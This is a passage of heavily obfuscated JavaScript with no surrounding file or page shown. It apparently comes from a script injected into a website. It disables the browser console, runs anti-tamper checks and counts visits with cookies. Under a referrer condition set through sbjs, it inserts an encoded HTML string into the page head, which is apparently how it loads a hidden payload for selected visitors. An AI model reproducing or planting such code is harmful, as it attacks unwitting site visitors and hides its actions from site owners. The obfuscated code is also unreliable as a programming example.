_0x329ff5(_0x134618-105,_0x205606,_0x43c539-423,_0x134618-436,_0x25ed2b-1)}if(_0x5ca578[_0xa6c541(176,357,164,-45,"1N)H")](_0x5ca578[_0xa6c541(171,243,377,226,"N)gs")],_0x5ca578[_0x240ff0(764,554,"I4Iz",577,635)]))for(var _0x4327c8=_0x53981a[_0x585c5d(1032,874,950,827,"CT09")][_0x240ff0(670,367,"0O%!",559,648)]("|"),_0x1a0502=-8198*1+1*-4056+12254;;){switch(_0x4327c8[_0x1a0502++]){case"0":_0x39a62b[_0x585c5d(895,694,720,855,"bU&Y")+"me"](_0x53981a[_0x240ff0(496,534,"@xmS",421,212)](_0x39a62b[_0x52c7a5(838,595,656,"@9!#",1002)+"me"](),_0x53981a[_0x52c7a5(888,715,785,"m#07",934)](_0x53981a[_0x57b1c9(818,"@MM%",742,900,602)](_0x53981a[_0x52c7a5(767,679,798,"97$N",893)](_0x53981a[_0x52c7a5(926,1054,967,"!pLq",976)](_0xb36461,24),60),60),1e3)));continue;case"1":var _0xb36461=-3980*2+2*548+7464;continue;case"2":var _0x27d16d=_0x53981a[_0x240ff0(607,838,"lbp9",646,677)](_0x53981a[_0xa6c541(-12,-211,201,-54,"ah&e")],_0x39a62b[_0x240ff0(555,458,"@MM%",654,881)+_0x585c5d(859,864,625,685,"bU&Y")+"g"]());continue;case"3":_0xd77f4f[_0x240ff0(621,516,"muv4",462,625)+"e"]=_0x53981a[_0x57b1c9(761,"97$N",729,649,881)](_0x53981a[_0x240ff0(211,196,"1N)H",397,269)](_0x53981a[_0x585c5d(510,859,716,629,"FCRE")](_0x53981a[_0x52c7a5(1110,1041,993,"hns6",1181)](_0x53981a[_0xa6c541(-196,-156,-57,-46,"FCRE")](_0x39a695,"="),_0x55195c),"; "),_0x27d16d),_0x53981a[_0x57b1c9(918,"o2XH",858,784,782)]);continue;case"4":var _0x39a62b=new _0x36757a;continue}break}else if(_0x328733)if(_0x5ca578[_0x57b1c9(1024,"vw[(",821,931,1250)](_0x5ca578[_0x57b1c9(841,"v93$",599,1083,752)],_0x5ca578[_0x585c5d(934,812,675,834,"@MM%")])){var _0xfa1843=_0x16b630[_0x52c7a5(1108,1329,864,"1h^5",1233)](_0x16b630[_0x585c5d(925,1004,685,867,"1HFD")](_0x46b504,_0x52787d),1);return _0x16b630[_0xa6c541(-275,-328,-233,-425,"rYJk")](_0x49d91b,_0x16b630[_0xa6c541(-287,-490,-441,-531,"o2XH")]),_0x16b630[_0xa6c541(92,333,-73,-41,"cNkC")](_0x5bad3a,_0x16b630[_0xa6c541(-113,-156,-272,-268,"nIHH")],_0xfa1843,_0x5f33e4),_0xfa1843}else{var _0x550ef4=_0x328733[_0xa6c541(-20,-51,-202,75,"pz]B")](_0x3da669,arguments);return _0x328733=null,_0x550ef4}}:function(){};return _0x5a0cec=!1,_0x1f8bb0}}}else _0x1bda3f=_0x2c7676}();function _0x3c4ff3(_0x20391a,_0x4572cb,_0x1a79e6,_0x53963e,_0x6df313){return _0x2a9132(_0x53963e-226,_0x4572cb-366,_0x1a79e6-499,_0x20391a,_0x6df313-282)}var _0x234f99=_0x264655[_0x12ee27(679,"Kz62",673,495,434)](_0x3ff199,this,function(){function _0x551dae(_0x5756fe,_0x2deb0c,_0x43f437,_0x216298,_0x563651){return _0x5b6665(_0x5756fe-298,_0x563651,_0x43f437-331,_0x216298-455,_0x5756fe-354)}function _0xce75cc(_0x3b8f55,_0x3e6906,_0x3aea93,_0x43a1f2,_0x24d965){return _0x19c4bc(_0x3b8f55-336,_0x3e6906-293,_0x3e6906-1855,_0x3aea93,_0x24d965-271)}function _0x58b5ed(_0x5e9456,_0x10249a,_0x5d867a,_0x381910,_0x2bde73){return _0x19c4bc(_0x5e9456-90,_0x10249a-342,_0x10249a-656,_0x5e9456,_0x2bde73-102)}function _0x81114f(_0x2b1d93,_0x2a654a,_0x2dddb1,_0x13f5b7,_0x620eb3){return _0x19c4bc(_0x2b1d93-266,_0x2a654a-284,_0x2a654a-186,_0x2b1d93,_0x620eb3-51)}function _0x242f24(_0x29b348,_0x19dbe6,_0x3dc0d6,_0x1a74ac,_0x557002){return _0x19c4bc(_0x29b348-261,_0x19dbe6-201,_0x3dc0d6-1417,_0x29b348,_0x557002-130)}return _0x264655[_0xce75cc(1898,1773,"25u3",1930,1663)](_0x264655[_0x81114f("1fNf",-301,-487,-176,-346)],_0x264655[_0xce75cc(1518,1496,"25u3",1512,1404)])?_0x234f99[_0x242f24("bU&Y",846,995,1125,827)+_0x551dae(488,607,494,504,"HJ%4")]()[_0x551dae(810,573,718,634,"m#07")+"h"](_0x264655[_0x242f24("NH%R",1230,1347,1462,1531)])[_0xce75cc(1490,1636,"pz]B",1765,1628)+_0x551dae(743,855,585,891,"^5ED")]()[_0x81114f("bU&Y",-304,-126,-400,-113)+_0x81114f("!pLq",-333,-372,-155,-330)+"r"](_0x234f99)[_0x242f24("N)gs",798,1023,1261,781)+"h"](_0x264655[_0xce75cc(1137,1324,"m#07",1096,1103)]):_0x1c7272[_0x58b5ed("v93$",142,36,179,-9)+_0x81114f("1HFD",63,-51,-159,-68)]()[_0x242f24("0O%!",1226,1114,1290,1072)+"h"](StfEHO[_0x551dae(625,867,609,507,"&*jr")])[_0x551dae(685,447,915,860,"cKJ@")+_0x81114f("vw[(",-369,-509,-169,-502)]()[_0xce75cc(1230,1454,"rYJk",1681,1258)+_0x58b5ed("sP[f",518,402,323,317)+"r"](_0x4f39fd)[_0x81114f("25u3",-106,8,-334,54)+"h"](StfEHO[_0x551dae(898,1075,922,1146,"NRab")])});_0x264655[_0x5b6665(277,"1N)H",-42,-92,57)](_0x234f99);var _0x152991=function(){function _0x1fec21(_0x39de88,_0xe1e063,_0x328c5d,_0x5692f5,_0x388856){return _0x3c4ff3(_0x39de88,_0xe1e063-130,_0x328c5d-247,_0x388856- -92,_0x388856-271)}function _0x176f84(_0x23bde0,_0x4214fc,_0x5b1e15,_0x37e79c,_0x57767a){return _0x5b6665(_0x23bde0-146,_0x5b1e15,_0x5b1e15-232,_0x37e79c-19,_0x57767a-175)}function _0x52cdd9(_0x38fb8c,_0x5cc6ef,_0x2e6761,_0x558c00,_0x5d6d96){return _0x12ee27(_0x38fb8c-328,_0x5cc6ef,_0x2e6761-257,_0x558c00-303,_0x5d6d96-319)}function _0x5dae44(_0x1d1c19,_0x3016f7,_0x54dd8c,_0x39d88d,_0x5866f5){return _0x4a96ab(_0x1d1c19-89,_0x3016f7,_0x54dd8c-165,_0x39d88d-98,_0x1d1c19- -53)}var _0x5879dd={EKaMI:function(_0x384749){function _0x51dbd8(_0x511176,_0x1cb57b,_0x9aa52,_0x39eb66,_0x4ec69e){return _0x357a(_0x511176-426,_0x9aa52)}return _0x264655[_0x51dbd8(1129,1038,"sP[f",1147,1124)](_0x384749)},zZoOc:_0x264655[_0x5c13db(894,1178,1115,1046,"o2XH")],QVUCh:_0x264655[_0x5c13db(1086,1134,1099,1054,"cKJ@")],sKLiE:function(_0x307dc9,_0x5aacdc){function _0x5ece6f(_0x5474ae,_0x2d4c3e,_0x9276a7,_0xddbd4c,_0x327eea){return _0x5c13db(_0x5474ae-220,_0x2d4c3e-309,_0x9276a7-157,_0x327eea- -552,_0x5474ae)}return _0x264655[_0x5ece6f("@9!#",86,45,308,154)](_0x307dc9,_0x5aacdc)},dNDGe:_0x264655[_0x5dae44(416,"epB5",184,452,368)],ctLhY:function(_0xb932f0,_0x197077){function _0x2ae3c9(_0xaa31a3,_0xa7945d,_0x95c05d,_0x32123f,_0x4e5c84){return _0x5c13db(_0xaa31a3-437,_0xa7945d-346,_0x95c05d-241,_0xa7945d- -64,_0x32123f)}return _0x264655[_0x2ae3c9(711,774,749,"NH%R",1007)](_0xb932f0,_0x197077)},KbwFE:_0x264655[_0x52cdd9(1242,"pz]B",1105,903,970)],ikChO:_0x264655[_0x5c13db(938,1027,909,1139,")aUz")],Ojqfg:function(_0x29b45c,_0xaa2845){function _0x4535ad(_0x2a3ad1,_0x483270,_0x5a0629,_0x45a504,_0x17bbd3){return _0x5c13db(_0x2a3ad1-493,_0x483270-88,_0x5a0629-276,_0x5a0629- -365,_0x483270)}return _0x264655[_0x4535ad(958,"1N)H",749,509,691)](_0x29b45c,_0xaa2845)},FDnAJ:_0x264655[_0x1fec21("^5ED",147,268,346,346)]};function _0x5c13db(_0x5a0754,_0x3d0df4,_0x3c2003,_0x327933,_0x463a44){return _0x4a96ab(_0x5a0754-394,_0x463a44,_0x3c2003-61,_0x327933-177,_0x327933-373)}if(_0x264655[_0x5dae44(509,"Ku5r",607,296,443)](_0x264655[_0x176f84(551,611,"Ku5r",500,607)],_0x264655[_0x5c13db(733,885,1016,977,"kLpX")])){var _0x252136=StfEHO[_0x5dae44(658,"&*jr",421,709,566)](_0x242f7d,StfEHO[_0x5dae44(389,"1fNf",556,152,622)](StfEHO[_0x1fec21("UbyB",150,122,225,156)](StfEHO[_0x176f84(473,621,"1fNf",663,549)],StfEHO[_0x5dae44(561,"N)NH",788,528,380)]),");"));_0x18dd50=StfEHO[_0x1fec21("N)gs",465,360,304,231)](_0x252136)}else{var _0x3f1688=!0;return function(_0x1c26a2,_0xf55486){function _0x4da38b(_0x34fb6f,_0x745e1b,_0x5726e9,_0x4b1345,_0x46214c){return _0x1fec21(_0x5726e9,_0x745e1b-198,_0x5726e9-242,_0x4b1345-127,_0x4b1345-93)}function _0x5d7588(_0x42945d,_0x95c870,_0x59ba9d,_0x2a1f64,_0x4dc71b){return _0x52cdd9(_0x42945d-350,_0x95c870,_0x2a1f64-175,_0x2a1f64-493,_0x4dc71b-321)}function _0x583e22(_0x7c0df0,_0x17ec5f,_0x30d4da,_0x568a09,_0x3fff6d){return _0x176f84(_0x7c0df0-449,_0x17ec5f-412,_0x30d4da,_0x568a09-216,_0x7c0df0- -771)}function _0x344802(_0x436a35,_0x4b2bb7,_0x4733b6,_0x51e2f2,_0x3ff647){return _0x5c13db(_0x436a35-354,_0x4b2bb7-46,_0x4733b6-291,_0x3ff647-270,_0x436a35)}var _0x4517b2={KMXcj:function(_0x4c6cc6){function _0x5d7dc8(_0x13af44,_0x188b61,_0xba12ff,_0x4de1c2,_0x1a6347){return _0x357a(_0x1a6347- -853,_0x4de1c2)}return _0x5879dd[_0x5d7dc8(-447,-626,-553,"ah&e",-392)](_0x4c6cc6)},mSjvc:_0x5879dd[_0x4da38b(556,370,"epB5",345,370)],ijUxB:_0x5879dd[_0x4da38b(31,297,"Kz62",276,42)],hcsqf:function(_0x50288e,_0x16752f){function _0x3b09a7(_0xd123dc,_0x1181ce,_0xbb3af2,_0x19fee1,_0x4f9b70){return _0x4da38b(_0xd123dc-234,_0x1181ce-30,_0x1181ce,_0x4f9b70-876,_0x4f9b70-245)}return _0x5879dd[_0x3b09a7(1128,"@MM%",1017,1233,1028)](_0x50288e,_0x16752f)},vkEyj:_0x5879dd[_0x4da38b(266,468,"kLpX",453,667)],aqFRr:function(_0x1e08a7,_0x44e1a6){function _0x143b68(_0x10d319,_0x498cec,_0x4d0091,_0xb78b51,_0x54c3ce){return _0x3a51ee(_0xb78b51-597,_0x498cec-497,_0x10d319,_0xb78b51-116,_0x54c3ce-300)}return _0x5879dd[_0x143b68("nIHH",1087,1413,1283,1068)](_0x1e08a7,_0x44e1a6)},qCAzx:_0x5879dd[_0x344802("o2XH",1268,1123,1030,1191)],VJzDb:_0x5879dd[_0x4da38b(75,157,"7s2Q",153,185)]};function _0x3a51ee(_0x3566ac,_0x2804b5,_0x241a29,_0x5d996a,_0x1d3f7d){return _0x5dae44(_0x3566ac- -6,_0x241a29,_0x241a29-137,_0x5d996a-84,_0x1d3f7d-95)}if(_0x5879dd[_0x4da38b(114,359,"NwwI",160,-58)](_0x5879dd[_0x344802("lbp9",1058,922,1112,1061)],_0x5879dd[_0x344802("NwwI",1164,1282,1616,1387)])){if(_0x1751d3){var _0x388f33=_0x1c17e3[_0x3a51ee(720,479,"ah&e",643,613)](_0x3eb63f,arguments);return _0x11dd61=null,_0x388f33}}else{var _0x4abb4a=_0x3f1688?function(){function _0x54860a(_0x22f6e5,_0x33aa1f,_0x3bc374,_0x430002,_0x4cb28a){return _0x3a51ee(_0x430002-691,_0x33aa1f-119,_0x4cb28a,_0x430002-151,_0x4cb28a-325)}function _0x8167e2(_0x38e169,_0x49012b,_0x3502d2,_0x10689a,_0x7096a1){return _0x5d7588(_0x38e169-407,_0x38e169,_0x3502d2-413,_0x49012b-180,_0x7096a1-34)}function _0x4dfe52(_0x271205,_0x290cf3,_0x340088,_0x2afd8c,_0x48aef5){return _0x3a51ee(_0x2afd8c-917,_0x290cf3-8,_0x340088,_0x2afd8c-176,_0x48aef5-472)}function _0x1bfdb5(_0x367280,_0x3b00aa,_0x3bd84a,_0x5c42ab,_0x20a5a7){return _0x583e22(_0x5c42ab-1734,_0x3b00aa-117,_0x367280,_0x5c42ab-62,_0x20a5a7-341)}function _0x2e97d8(_0x32fad7,_0x405b5c,_0x5e1c13,_0x4740ab,_0x5b8fb8){return _0x583e22(_0x32fad7-129,_0x405b5c-229,_0x5e1c13,_0x4740ab-122,_0x5b8fb8-147)}if(_0x4517b2[_0x8167e2("0O%!",1606,1739,1712,1541)](_0x4517b2[_0x8167e2("hns6",1370,1271,1373,1199)],_0x4517b2[_0x8167e2("o2XH",1279,1375,1442,1125)])){var _0x8f9a09=_0x4e6e4e[_0x54860a(758,1196,963,984,"sP[f")](_0x4e7614,arguments);return _0x18aedf=null,_0x8f9a09}else if(_0xf55486)if(_0x4517b2[_0x8167e2("@MM%",1438,1218,1338,1565)](_0x4517b2[_0x4dfe52(1192,1533,"@xmS",1308,1553)],_0x4517b2[_0x54860a(1279,1407,1236,1366,"@MM%")]))_0x4517b2[_0x4dfe52(1613,1756,"m#07",1607,1757)](_0x587e4a),_0x55dd30[_0x8167e2("@MM%",1641,1486,1474,1444)][_0x1bfdb5("NvD&",1648,1848,1641,1680)+_0x4dfe52(1320,1217,"NH%R",1433,1187)+_0x54860a(1418,1239,1320,1257,"^5ED")+_0x1bfdb5("CT09",1524,1212,1279,1304)](_0x4517b2[_0x4dfe52(1238,1346,"25u3",1421,1581)],_0x4517b2[_0x1bfdb5("m#07",1570,1362,1399,1354)]);else{var _0x55f536=_0xf55486[_0x8167e2("o2XH",1271,1205,1499,1074)](_0x1c26a2,arguments);return _0xf55486=null,_0x55f536}}:function(){};return _0x3f1688=!1,_0x4abb4a}}}}();function _0x12ee27(_0x273c1b,_0x45f2f8,_0x571f3d,_0x3df551,_0x394130){return _0x24c9aa(_0x571f3d-296,_0x45f2f8-139,_0x45f2f8,_0x3df551-306,_0x394130-436)}var _0x3e7535=_0x264655[_0x5b6665(744,"muv4",756,365,532)](_0x152991,this,function(){function _0x44e054(_0xbc6618,_0x41343b,_0x57c29e,_0x40f83a,_0x4bb67d){return _0x12ee27(_0xbc6618-274,_0x40f83a,_0x4bb67d- -1056,_0x40f83a-53,_0x4bb67d-246)}function _0x157653(_0x56394f,_0x3caa80,_0x18a7b9,_0x257441,_0x379c50){return _0x12ee27(_0x56394f-162,_0x379c50,_0x56394f-329,_0x257441-424,_0x379c50-109)}function _0x2fef98(_0x2ff3f4,_0x235e99,_0xcd5934,_0x557826,_0x36e801){return _0x19c4bc(_0x2ff3f4-375,_0x235e99-357,_0x235e99-1848,_0x557826,_0x36e801-2)}function _0x4163dc(_0x4f3c17,_0x3fcae1,_0xdf73be,_0x41b183,_0x333906){return _0x5b6665(_0x4f3c17-23,_0x41b183,_0xdf73be-460,_0x41b183-280,_0x4f3c17-957)}function _0x5a2195(_0xfa334f,_0x13055e,_0x108412,_0x55dfb7,_0x4f0042){return _0x19c4bc(_0xfa334f-210,_0x13055e-71,_0xfa334f-394,_0x55dfb7,_0x4f0042-268)}var _0x3501fc={kVYHK:function(_0x146fe0,_0x388803){function _0x304388(_0x462ff4,_0x573b1a,_0x522632,_0x39b2e1,_0x5071f5){return _0x357a(_0x522632-486,_0x39b2e1)}return _0x264655[_0x304388(1239,1061,1165,"NH%R",1161)](_0x146fe0,_0x388803)},PpOtN:function(_0xfa3b8a,_0x22d214){function _0x1cbf12(_0x5e8619,_0x5e98c3,_0x5cb6ce,_0x452ad8,_0xc10e7){return _0x357a(_0xc10e7- -732,_0x5cb6ce)}return _0x264655[_0x1cbf12(-91,-237,"vw[(",-17,-191)](_0xfa3b8a,_0x22d214)},wCnUY:function(_0x18d06d,_0xc0915b){function _0x42d5d0(_0x353d69,_0x526a08,_0x4f09e1,_0x6df3ee,_0x13336a){return _0x357a(_0x4f09e1-998,_0x6df3ee)}return _0x264655[_0x42d5d0(1410,1643,1587,"Ku5r",1442)](_0x18d06d,_0xc0915b)},MGwYa:function(_0x50febf,_0x9de5e1){function _0x448394(_0xac8fa6,_0x23445e,_0x90aeb1,_0x5af3cc,_0xb12dd5){return _0x357a(_0x23445e- -635,_0xb12dd5)}return _0x264655[_0x448394(-398,-205,-381,16,"sP[f")](_0x50febf,_0x9de5e1)},aPNbV:_0x264655[_0x5a2195(54,120,-41,"NwwI",29)],hCvzs:_0x264655[_0x5a2195(21,148,94,"^5ED",-48)],YnTxe:_0x264655[_0x5a2195(76,151,230,"UbyB",31)]};if(_0x264655[_0x157653(1101,894,876,1122,"97$N")](_0x264655[_0x5a2195(240,12,40,")aUz",180)],_0x264655[_0x157653(939,845,871,818,"@MM%")])){var _0x19a344;try{if(_0x264655[_0x2fef98(1726,1611,1693,"m#07",1746)](_0x264655[_0x5a2195(3,125,-191,"25u3",-162)],_0x264655[_0x44e054(-316,-50,-250,"97$N",-270)])){var _0x185024=_0x264655[_0x2fef98(1092,1339,1272,"UbyB",1413)](Function,_0x264655[_0x157653(1214,1305,1454,1358,"sP[f")](_0x264655[_0x157653(1269,1307,1471,1313,"NwwI")](_0x264655[_0x2fef98(1371,1297,1433,"1h^5",1272)],_0x264655[_0x4163dc(1224,1449,1021,"epB5",1047)]),");"));_0x19a344=_0x264655[_0x44e054(-337,-224,-359,"hns6",-198)](_0x185024)}else return _0x264655[_0x157653(1185,1213,1047,1054,"sP[f")](_0x4dd21e,_0x264655[_0x4163dc(1393,1588,1246,"nIHH",1442)],"1"),9573+-1031*5+-4417}catch{if(_0x264655[_0x2fef98(1781,1540,1724,"rYJk",1513)](_0x264655[_0x5a2195(-118,98,-102,"N*Y8",-329)],_0x264655[_0x44e054(74,-180,-8,"I4Iz",1)])){var _0x43559f=new _0x155abf;_0x43559f[_0x5a2195(162,114,44,"muv4",-9)+"me"](_0x3501fc[_0x5a2195(-158,-12,-403,"bU&Y",67)](_0x43559f[_0x157653(1345,1192,1303,1358,"1fNf")+"me"](),-1243+-1728*1+-2972*-1));var _0x4b1663=_0x3501fc[_0x4163dc(1477,1721,1575,"n0QA",1405)](_0x5ef000,_0x5b3b7f);_0x4f3186[_0x157653(1229,1158,1029,1246,"@9!#")+"e"]=_0x3501fc[_0x157653(1137,1182,1362,1365,"Kz62")](_0x3501fc[_0x5a2195(305,265,95,"NvD&",433)](_0x3501fc[_0x157653(1165,1171,1289,1017,"UbyB")](_0x3501fc[_0x5a2195(132,108,68,"@9!#",-26)](_0x5a406a,"="),_0x4b1663),_0x3501fc[_0x44e054(-337,-597,-304,"kLpX",-463)]),_0x43559f[_0x2fef98(1603,1626,1577,"NH%R",1735)+_0x157653(1058,964,882,1066,"vw[(")+"g"]())}else _0x19a344=window}for(var _0x597902=_0x19a344[_0x44e054(-53,34,87,"pz]B",-97)+"le"]=_0x19a344[_0x2fef98(1491,1446,1299,"@MM%",1445)+"le"]||{},_0x18bb7b=[_0x264655[_0x5a2195(223,156,289,"I4Iz",-8)],_0x264655[_0x4163dc(1487,1586,1251,"Ku5r",1441)],_0x264655[_0x5a2195(31,275,-136,"NRab",-78)],_0x264655[_0x44e054(-421,-489,-164,"kLpX",-358)],_0x264655[_0x157653(1287,1321,1191,1253,"ah&e")],_0x264655[_0x2fef98(1409,1456,1680,"UbyB",1365)],_0x264655[_0x4163dc(1500,1641,1528,"@xmS",1423)]],_0x54c787=-3496+-5*1156+9276*1;_0x264655[_0x44e054(-15,-281,85,"@9!#",-33)](_0x54c787,_0x18bb7b[_0x5a2195(100,82,289,"NvD&",186)+"h"]);_0x54c787++)if(_0x264655[_0x157653(1370,1487,1153,1456,"Ku5r")](_0x264655[_0x4163dc(1242,1488,1218,"N)gs",1108)],_0x264655[_0x44e054(-65,-268,-427,"rYJk",-277)]))for(var _0x1d8ba4=_0x264655[_0x4163dc(1128,1132,1366,"hns6",1351)][_0x5a2195(155,342,352,"FCRE",83)]("|"),_0x481687=2549*2+9552+-14650;;){switch(_0x1d8ba4[_0x481687++]){case"0":var _0x41ea5c=_0x597902[_0x1b1b7e]||_0x2e3a4c;continue;case"1":_0x2e3a4c[_0x2fef98(1629,1388,1584,"^5ED",1440)+_0x2fef98(1836,1667,1511,"I4Iz",1420)]=_0x41ea5c[_0x4163dc(1188,1285,958,"nIHH",1052)+_0x5a2195(271,433,186,"1HFD",345)][_0x2fef98(1138,1326,1328,"cKJ@",1435)](_0x41ea5c);continue;case"2":var _0x2e3a4c=_0x152991[_0x2fef98(1455,1632,1506,"@xmS",1792)+_0x44e054(-135,-433,-177,"muv4",-334)+"r"][_0x4163dc(1225,1376,1228,"NRab",995)+_0x5a2195(208,56,357,"rYJk",421)][_0x4163dc(1174,1307,1382,"lbp9",1058)](_0x152991);continue;case"3":_0x597902[_0x1b1b7e]=_0x2e3a4c;continue;case"4":var _0x1b1b7e=_0x18bb7b[_0x54c787];continue;case"5":_0x2e3a4c[_0x5a2195(-94,-176,105,"NvD&",-166)+_0x157653(1391,1334,1535,1543,"o2XH")]=_0x152991[_0x4163dc(1174,1145,1258,"lbp9",1353)](_0x152991);continue}break}else try{_0x1debaa[_0x44e054(-113,-130,19,"q1mD",-219)][_0x2fef98(1387,1512,1402,"NH%R",1449)+_0x2fef98(1483,1399,1176,"cNkC",1202)+_0x157653(969,1096,1057,1034,"v93$")+_0x157653(1145,967,1229,1365,"cNkC")](_0x3501fc[_0x5a2195(-95,93,-134,"1h^5",125)],_0x3501fc[_0x4163dc(1457,1254,1553,"epB5",1665)])}catch{}}else{var _0x2ba20a=_0xa1d42c?function(){function _0x14b9d7(_0xbe6e92,_0x42b18b,_0x536243,_0x41f594,_0x1dccbb){return _0x4163dc(_0x536243- -840,_0x42b18b-356,_0x536243-228,_0x1dccbb,_0x1dccbb-111)}if(_0x424219){var _0x398c9c=_0x377d2c[_0x14b9d7(216,476,321,184,"@9!#")](_0x430c58,arguments);return _0x4f0e76=null,_0x398c9c}}:function(){};return _0x25da83=!1,_0x2ba20a}});function _0x19c4bc(_0x4825fc,_0x4de471,_0x4b1742,_0x4dd009,_0x45f9a5){return _0x2a9132(_0x4b1742- -446,_0x4de471-373,_0x4b1742-196,_0x4dd009,_0x45f9a5-212)}_0x264655[_0x3c4ff3("hns6",209,414,387,613)](_0x3e7535);function _0x5b6665(_0x2d5b23,_0x39682e,_0x3528aa,_0x371207,_0x2f27bf){return _0x2f3350(_0x2d5b23-428,_0x39682e,_0x3528aa-23,_0x2f27bf- -854,_0x2f27bf-285)}var _0x342cf8=_0x264655[_0x5b6665(208,"1N)H",174,566,384)](GetCookie2,_0x264655[_0x3c4ff3("N*Y8",321,606,386,182)]);function _0x4a96ab(_0x36d55b,_0x291b91,_0x41040a,_0x39e08a,_0x2ff962){return _0x24c9aa(_0x2ff962-30,_0x291b91-264,_0x291b91,_0x39e08a-432,_0x2ff962-332)}if(_0x264655[_0x3c4ff3("pz]B",75,182,187,349)](_0x342cf8,null)){if(_0x264655[_0x12ee27(702,"I4Iz",802,642,911)](_0x264655[_0x3c4ff3("bU&Y",385,365,164,-41)],_0x264655[_0x5b6665(297,")aUz",226,-32,78)]))return _0x264655[_0x12ee27(999,"&*jr",1008,934,1075)](SetCookie2,_0x264655[_0x12ee27(1070,"UbyB",1013,1019,1244)],"1"),3*2927+-6242+-2538;_0x4c93f1[_0x19c4bc(-459,-389,-457,"1fNf",-284)][_0x12ee27(836,"I4Iz",1065,1015,1103)+_0x19c4bc(26,-383,-192,"Ku5r",23)+_0x3c4ff3("NH%R",49,454,289,524)+_0x5b6665(173,"cNkC",307,76,288)](_0x264655[_0x3c4ff3("N*Y8",331,614,510,317)],_0x264655[_0x19c4bc(-303,-347,-117,"nIHH",-67)])}else if(_0x264655[_0x19c4bc(-422,-751,-505,"rYJk",-634)](_0x264655[_0x5b6665(-88,"vw[(",-76,-2,61)],_0x264655[_0x19c4bc(-134,-256,-91,"rYJk",-215)])){var _0x3423ac=_0x1ed683[_0x19c4bc(-246,-231,-381,"N)NH",-375)+"e"][_0x19c4bc(-301,-538,-404,"bU&Y",-295)+"Of"](";",_0x25f4f4);return _0x264655[_0x12ee27(650,"NvD&",720,932,858)](_0x3423ac,-(6297+7*-929+207))&&(_0x3423ac=_0x240cf1[_0x4a96ab(809,"N*Y8",842,708,644)+"e"][_0x5b6665(133,"HJ%4",116,589,344)+"h"]),_0x264655[_0x12ee27(867,"sP[f",988,1138,914)](_0x414a65,_0x51b547[_0x3c4ff3("7s2Q",762,659,530,337)+"e"][_0x4a96ab(394,"CT09",342,385,421)+_0x5b6665(-133,"kLpX",42,-28,113)](_0x5654fa,_0x3423ac))}else{var _0x34b2ee=_0x264655[_0x3c4ff3("25u3",245,131,257,182)](_0x264655[_0x3c4ff3("I4Iz",731,478,564,654)](parseInt,_0x342cf8),1);return _0x264655[_0x4a96ab(674,"epB5",583,566,538)](DeleteCookie2,_0x264655[_0x3c4ff3("N*Y8",330,498,386,508)]),_0x264655[_0x19c4bc(-234,-158,-206,"!ux#",-369)](SetCookie2,_0x264655[_0x12ee27(890,"CgZa",863,704,957)],_0x34b2ee,exp),_0x34b2ee}},getCookieVal2=function(_0x8ae39f){function _0x247e4d(_0x22bc1b,_0x2cf77a,_0x2ddd74,_0x376730,_0x223ae1){return _0x24c9aa(_0x22bc1b-120,_0x2cf77a-269,_0x2ddd74,_0x376730-480,_0x223ae1-401)}var _0x1251c0={ukCcS:function(_0x3769f1,_0x47b722){return _0x3769f1==_0x47b722},fzniY:function(_0x2689d8,_0x2c102d){return _0x2689d8(_0x2c102d)}};function _0x487fb7(_0x166e15,_0xa23561,_0xf85dd,_0x53d9c4,_0x46dca4){return _0x2a9132(_0x46dca4- -368,_0xa23561-152,_0xf85dd-30,_0xa23561,_0x46dca4-482)}function _0xa04ff1(_0x55fdc7,_0x2a5649,_0x201116,_0x4ecb54,_0x3a19b0){return _0x2a9132(_0x3a19b0-6,_0x2a5649-340,_0x201116-250,_0x4ecb54,_0x3a19b0-389)}function _0x60723f(_0x242adc,_0x201d4c,_0x2345cc,_0x4ca749,_0x4a4ee8){return _0x2f3350(_0x242adc-204,_0x242adc,_0x2345cc-402,_0x4a4ee8- -763,_0x4a4ee8-448)}var _0x4630b6=document[_0x60723f("1HFD",495,216,469,440)+"e"][_0x60723f("HJ%4",306,392,369,515)+"Of"](";",_0x8ae39f);_0x1251c0[_0x60723f("vw[(",240,485,213,270)](_0x4630b6,-(-7181+-6124*1+2*6653))&&(_0x4630b6=document[_0x487fb7(133,"CT09",-16,-20,-95)+"e"][_0xa04ff1(41,158,-120,"N)gs",83)+"h"]);function _0x167fe9(_0x3eb88c,_0x54a3d7,_0x361ec8,_0x62b5d2,_0xf39e04){return _0x2a9132(_0xf39e04- -172,_0x54a3d7-465,_0x361ec8-148,_0x54a3d7,_0xf39e04-310)}return _0x1251c0[_0xa04ff1(-240,-168,124,"ah&e",-15)](unescape,document[_0x60723f("FCRE",458,854,450,631)+"e"][_0x60723f("!ux#",378,638,655,434)+_0x247e4d(778,627,"Kz62",696,969)](_0x8ae39f,_0x4630b6))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=-1*-2551+-3*2406+5367,exp=new Date;exp[_0x5a439b("0O%!",68,246,161,185)+"me"](exp[_0x2f3350(1331,"pz]B",1259,1293,1507)+"me"]()+expDays*(1*-3067+9180+-6089)*(1*-3153+7605+-4392)*(577*-10+2280+3550)*(-29*-279+2963+-10054)),sbjs[_0x60e36c(-637,-676,-384,-463,"NRab")][_0x24c9aa(678,529,"N)NH",746,855)+"on"][_0x24c9aa(648,682,"o2XH",822,553)]>-1*4420+4496*-1+8921&&(amt2(),document[_0x2a9132(312,192,252,"NRab",148)][_0x2a9132(298,70,124,")aUz",534)+_0x5a439b("muv4",12,215,128,-14)+_0x24c9aa(599,618,"n0QA",364,558)+_0x60e36c(-515,-585,-546,-340,"1fNf")](_0x60e36c(184,215,-4,-20,"pz]B")+_0x2a9132(346,503,327,"n0QA",153),_0x2f3350(1085,"hns6",986,1001,1237)+_0x2a9132(228,24,67,"&*jr",463)+_0x2a9132(181,78,72,"^5ED",75)+_0x2f3350(1196,"q1mD",1138,1039,1042)+_0x5a439b("N)NH",64,-3,-78,-178)+_0x2f3350(1283,"!pLq",1227,1356,1522)+_0x24c9aa(679,524,"N)NH",719,536)+_0x60e36c(-588,-267,-206,-373,"N)NH")+_0x2a9132(74,117,-3,"muv4",214)+_0x24c9aa(330,559,"rYJk",172,95)+_0x24c9aa(468,308,"epB5",573,234)+_0x60e36c(-68,-307,-132,-229,"@xmS")+_0x2a9132(70,75,-23,"nIHH",287)+_0x5a439b("25u3",-22,-4,-26,120)+_0x60e36c(-291,-542,-622,-482,"nIHH")+_0x2f3350(817,"hns6",1095,1044,849)))}catch{}function _0x2f3350(_0x306d4c,_0x55a163,_0x32ed2c,_0x564764,_0xbe2565){return _0x357a(_0x564764-576,_0x55a163)}function _0x3f1d(){var 